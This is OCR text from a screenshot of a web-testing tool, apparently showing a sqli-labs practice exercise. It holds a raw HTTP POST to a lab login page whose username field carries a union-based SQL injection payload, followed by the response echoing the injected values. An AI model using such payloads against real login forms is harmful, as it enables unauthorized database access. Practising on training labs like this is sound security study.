 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /Less-11/ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Referer: http://8.137.60.154:8082/Less-11/
4 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
5 Upgrade-Insecure-Requests: 1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
11 Origin: http://8.137.60.154:8082
12 Priority: u=0, i
13 Content-Length auto : 30
14
15 uname=-1'union select 1,2--+&passwd=1&submit=Submit
Responses 1515bytes / 9ms 美化 渲染 编码 详 情
Your Login name:1
Your Password:2